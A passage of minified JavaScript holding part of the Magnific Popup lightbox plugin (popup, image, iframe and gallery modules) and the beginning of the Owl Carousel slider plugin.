8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=R(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if(r=s[o],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return void t.updateItemHTML();t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+m,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+m,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}D("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(C(u,function(e,t,n,i){n.close_replaceWith=I(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(I())),t.st.alignTop&&(a+=" mfp-align-top"),t.wrap.css(t.fixedContentPos?{overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}:{top:y.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,function(e){27===e.keyCode&&t.close()}),y.on("resize"+m,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=y.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(d)){var p=t._getScrollbarSize();p&&(f.marginRight=p)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),D("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),i.on("focusin"+m,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),D(h),n},close:function(){t.isOpen&&(D(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){D(s);var n=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,D(c)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||y.height();t.fixedContentPos||t.wrap.css("height",t.wH),D("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(D("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;D("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,D(f,n),o=n.type,t.container.prepend(t.contentContainer),D("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(I()):t.content=e:t.content="",D(d),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,D("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(a||2!==n.which&&!n.ctrlKey&&!n.metaKey){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(y.width()<r)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};D("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(T)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||y.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),D(u,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(m+"-"+o[0]);if(i.length>0){var a=o[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(m+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:E.prototype,modules:[],open:function(t,n){return O(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){O();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=_?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),_?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var k,w,K,x="inline",S=function(){K&&(w.after(K.addClass(k)).detach(),K=null)};e.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(x),C(s+"."+x,function(){S()})},getInline:function(n,i){if(S(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(w||(k=o.hiddenClass,w=b(k),k="mfp-"+k),K=a.after(w).detach().removeClass(k)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var L,N="ajax",M=function(){L&&e(document.body).removeClass(L)},A=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(N),L=t.st.ajax.cursor,C(s+"."+N,A),C("BeforeChange."+N,A)},getAjax:function(n){L&&e(document.body).addClass(L),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};D("ParseAjax",r),t.appendContent(e(r.data),N),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(g)},16),t.updateStatus("ready"),D("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var P,F=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),C(h+i,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),C(s+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),y.off("resize"+m)}),C("Resize"+i,t.resizeImage),t.isLowIE&&C("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,D("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){P&&clearInterval(P),P=setInterval(function(){return i.naturalWidth>0?void t._onImageHasSize(e):(n>200&&clearInterval(P),n++,void(3===n?o(10):40===n?o(50):100===n&&o(500)))},a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,D("ImageLoadComplete")):(o++,200>o?setTimeout(a,100):r()))},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:F(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(P&&clearInterval(P),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var B,$=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};C("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return void d();a=c(e),a.css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,D("ZoomAnimationEnded")},16)},r)},16)}}),C(l+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(e=t._getItemToZoom(),!e)return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),C(s+i,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(_?i.innerHeight():i[0].offsetHeight)-r-a};return $()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var H="iframe",j="//about:blank",Y=function(e){if(t.currTemplate[H]){var n=t.currTemplate[H].find("iframe");n.length&&(e||(n[0].src=j),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(H),C("BeforeChange",function(e,t,n){t!==n&&(t===H?Y():n===H&&Y(!0))}),C(s+"."+H,function(){Y()})},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var q=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},z=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!n||!n.enabled)&&(a+=" mfp-gallery",C(h+o,function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),i.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),C("UpdateStatus"+o,function(e,n){n.text&&(n.text=z(n.text,t.currItem.index,t.items.length))}),C(u+o,function(e,i,o,a){var r=t.items.length;o.counter=r>1?z(n.tCounter,a.index,r):""}),C("BuildControls"+o,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(T),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(T),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(b("b",o[0],!1,!0),b("a",o[0],!1,!0),b("b",a[0],!1,!0),b("a",a[0],!1,!0)),t.container.append(o.add(a))}}),C(f+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void C(s+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=q(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=q(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=q(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),D("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,D("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(C("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),C("ElementParse."+W,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){y.off("touchmove"+a+" touchend"+a)},o="mfpFastClick",a="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var r,s=e(this);if(n){var l,c,d,u,h,f;s.on("touchstart"+a,function(e){u=!1,f=1,h=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=h.clientX,d=h.clientY,y.on("touchmove"+a,function(e){h=e.originalEvent?e.originalEvent.touches:e.touches,f=h.length,h=h[0],(Math.abs(h.clientX-c)>10||Math.abs(h.clientY-d)>10)&&(u=!0,i())}).on("touchend"+a,function(e){i(),u||f>1||(r=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){r=!1},t),o())})})}s.on("click"+a,function(){r||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),n&&y.off("touchmove"+a+" touchend"+a)}}(),O()}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(e,t,n){var i={init:function(t,n){this.$elem=e(n),this.options=e.extend({},e.fn.owlCarousel.options,this.$elem.data(),t),this.userOptions=t,this.loadContent()},loadContent:function(){function t(e){var t,n="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[e]);else{for(t in e.owl)e.owl.hasOwnProperty(t)&&(n+=e.owl[t].item);i.$elem.html(n)}i.logIn()}var n,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(n=i.options.jsonPath,e.getJSON(n,t)):i.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){return 0!==this.$elem.children().length&&(this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),void this.onStartup())},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var e=this;t.setTimeout(function(){e.updateVars()},0)},watchVisibility:function(){var e=this;return!1===e.$elem.is(":visible")&&(e.$elem.css({opacity:0}),t.clearInterval(e.autoPlayInterval),t.clearInterval(e.checkVisible),void(e.checkVisible=t.setInterval(function(){e.$elem.is(":visible")&&(e.reload(),e.$elem.animate({opacity:1},200),t.clearInterval(e.checkVisible))},500)))},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),
this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var e=this.$elem.hasClass(this.options.baseClass),t=this.$elem.hasClass(this.options.theme);e||this.$elem.addClass(this.options.baseClass),t||this.$elem.addClass(this.options.theme)},updateItems:function(){var t,n;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if(t=e(this.options.responsiveBaseWidth).width(),t>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(e,t){return e[0]-t[0]}),n=0;n<this.options.itemsCustom.length;n+=1)this.options.itemsCustom[n][0]<=t&&(this.options.items=this.options.itemsCustom[n][1]);else t<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),t<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),t<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),t<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),t<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var n,i,o=this;return!0===o.options.responsive&&(i=e(t).width(),o.resizer=function(){e(t).width()!==i&&(!1!==o.options.autoPlay&&t.clearInterval(o.autoPlayInterval),t.clearTimeout(n),n=t.setTimeout(function(){i=e(t).width(),o.updateVars()},o.options.responsiveRefreshRate))},void e(t).resize(o.resizer))},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var t=this,n=0,i=t.itemsAmount-t.options.items;t.$owlItems.each(function(o){var a=e(this);a.css({width:t.itemWidth}).data("owl-item",Number(o)),0!==o%t.options.items&&o!==i||o>i||(n+=1),a.data("owl-roundPages",n)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var e=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=e=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=e),e},min:function(){return 0},loops:function(){var t,n,i=0,o=0;for(this.positionsInArray=[0],this.pagesInArray=[],t=0;t<this.itemsAmount;t+=1)o+=this.itemWidth,this.positionsInArray.push(-o),!0===this.options.scrollPerPage&&(n=e(this.$owlItems[t]),n=n.data("owl-roundPages"),n!==i&&(this.pagesInArray[i]=this.positionsInArray[t],i=n))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=e('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var t=this,n=e('<div class="owl-buttons"/>');t.owlControls.append(n),t.buttonPrev=e("<div/>",{"class":"owl-prev",html:t.options.navigationText[0]||""}),t.buttonNext=e("<div/>",{"class":"owl-next",html:t.options.navigationText[1]||""}),n.append(t.buttonPrev).append(t.buttonNext),n.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(e){e.preventDefault()}),n.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(n){n.preventDefault(),e(this).hasClass("owl-next")?t.next():t.prev()})},buildPagination:function(){var t=this;t.paginationWrapper=e('<div class="owl-pagination"/>'),t.owlControls.append(t.paginationWrapper),t.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(n){n.preventDefault(),Number(e(this).data("owl-page"))!==t.currentItem&&t.goTo(Number(e(this).data("owl-page")),!0)})},updatePagination:function(){var t,n,i,o,a,r;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),t=0,n=this.itemsAmount-this.itemsAmount%this.options.items,o=0;o<this.itemsAmount;o+=1)0===o%this.options.items&&(t+=1,n===o&&(i=this.itemsAmount-this.options.items),a=e("<div/>",{"class":"owl-page"}),r=e("<span></span>",{text:!0===this.options.paginationNumbers?t:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),a.append(r),a.data("owl-page",n===o?i:o),a.data("owl-roundPages",t),this.paginationWrapper.append(a));this.checkPagination()},checkPagination:function(){var t=this;return!1!==t.options.pagination&&void 